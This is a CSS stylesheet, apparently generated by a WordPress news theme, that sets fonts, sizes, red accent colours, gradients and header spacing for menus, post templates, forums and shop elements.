    .td-header-sp-top-menu .td_data_time {
        font-family:"Source Serif Pro";
	font-size:17px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Source Serif Pro";
	font-size:16px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	font-size:15px;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Source Sans Pro";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Source Sans Pro";
	font-size:20px;
	font-weight:500;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:Lora;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:Lora;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:Lora;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Merriweather Sans";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Noto Serif";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Noto Serif";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Noto Serif";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Source Sans Pro";
	font-size:18px;
	font-weight:500;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Crete Round";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Crete Round";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Crete Round";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Crete Round";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Crete Round";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Crete Round";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Crete Round";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Lora;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Lora;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Merriweather Sans";
	font-size:22px;
	font-weight:800;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Lora;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:"Noto Serif";
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:"Noto Serif";
	font-size:16px;
	font-weight:800;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:"Merriweather Sans";
	font-weight:800;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:"Merriweather Sans";
	font-size:12px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:"Merriweather Sans";
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:"Merriweather Sans";
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Merriweather Sans";
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Merriweather Sans";
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Merriweather Sans";
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:"Merriweather Sans";
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:Merriweather;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Source Serif Pro";
	font-weight:800;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Source Sans Pro";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Merriweather Sans";
	font-size:41px;
	font-weight:600;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Source Serif Pro";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Alike;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Alike;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Alike;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Lora;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Lora;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Lora;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Lora;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Lora;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Lora;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Lora;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Source Serif Pro";
	font-size:17px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Source Serif Pro";
	font-style:normal;
	font-weight:600;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Noto Serif";
	font-style:normal;
	text-transform:none;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Noto Serif";
	font-style:normal;
	text-transform:none;
	
    }
    
    .td-post-content li {
        font-family:Lora;
	
    }
    
    .td-post-content h1 {
        font-family:"Source Sans Pro";
	
    }
    
    .td-post-content h2 {
        font-family:"Source Sans Pro";
	
    }
    
    .td-post-content h3 {
        font-family:"Source Sans Pro";
	font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:"Source Sans Pro";
	
    }
    
    .td-post-content h5 {
        font-family:Lora;
	
    }
    
    .td-post-content h6 {
        font-family:Lora;
	
    }
    
    
    
    .post .td-category a {
        font-family:"Merriweather Sans";
	font-size:11px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"Merriweather Sans";
	font-size:12px;
	font-weight:900;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"Merriweather Sans";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Merriweather Sans";
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:"Merriweather Sans";
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:"Merriweather Sans";
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:"Merriweather Sans";
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Merriweather;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-share-title {
        font-family:"Merriweather Sans";
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:"Merriweather Sans";
	font-size:13px;
	line-height:20px;
	
    }


    
	.footer-text-wrap {
		font-family:"Noto Serif";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Noto Serif";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Noto Serif";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Merriweather Sans";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Merriweather Sans";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Merriweather Sans";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Merriweather Sans";
	font-size:16px;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Merriweather Sans";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Merriweather Sans";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Merriweather Sans";
	
	}

    
    .category .td-category a {
    	font-family:"Merriweather Sans";
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #c61616;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #c61616 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #c61616;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #c61616;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #c61616 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #c61616;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #c61616 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c61616 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #c61616;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #c61616;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #c61616;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(198, 22, 22, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Source Sans Pro";
	font-size:16px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Alike;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Alike;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Alike;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Alike;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Source Sans Pro";
	font-size:17px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Lora;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Lora;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Lora;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Lora;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Lora;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Merriweather Sans";
	
    }



	
    body, p {
    	font-family:Lora;
	
    }




    
    #bbpress-forums .bbp-header .bbp-forums,
    #bbpress-forums .bbp-header .bbp-topics,
    #bbpress-forums .bbp-header {
    	font-family:"Merriweather Sans";
	
    }
    
    #bbpress-forums .hentry .bbp-forum-title,
    #bbpress-forums .hentry .bbp-topic-permalink {
    	font-family:"Merriweather Sans";
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-family:"Merriweather Sans";
	
    }
    
    #bbpress-forums .bbp-forum-info .bbp-forum-content {
    	font-family:"Merriweather Sans";
	
    }
    
    #bbpress-forums div.bbp-forum-author a.bbp-author-name,
    #bbpress-forums div.bbp-topic-author a.bbp-author-name,
    #bbpress-forums div.bbp-reply-author a.bbp-author-name,
    #bbpress-forums div.bbp-search-author a.bbp-author-name,
    #bbpress-forums .bbp-forum-freshness .bbp-author-name,
    #bbpress-forums .bbp-topic-freshness a:last-child {
    	font-family:"Merriweather Sans";
	
    }
    
    #bbpress-forums .hentry .bbp-topic-content p,
    #bbpress-forums .hentry .bbp-reply-content p {
    	font-family:"Merriweather Sans";
	
    }
    
    #bbpress-forums div.bbp-template-notice p {
    	font-family:"Merriweather Sans";
	
    }
    
    #bbpress-forums .bbp-pagination-count,
    #bbpress-forums .page-numbers {
    	font-family:"Merriweather Sans";
	
    }
    
    #bbpress-forums .bbp-topic-started-by,
    #bbpress-forums .bbp-topic-started-by a,
    #bbpress-forums .bbp-topic-started-in,
    #bbpress-forums .bbp-topic-started-in a {
    	font-family:"Merriweather Sans";
	
    }
    
    
    .white-popup-block:after {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(45deg, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(45deg, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Merriweather Sans";
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #c61616;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #c61616;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #c61616 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #c61616;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #dd0808;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: rgba(0,0,0,0.81);
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: rgba(0,0,0,0.81) !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
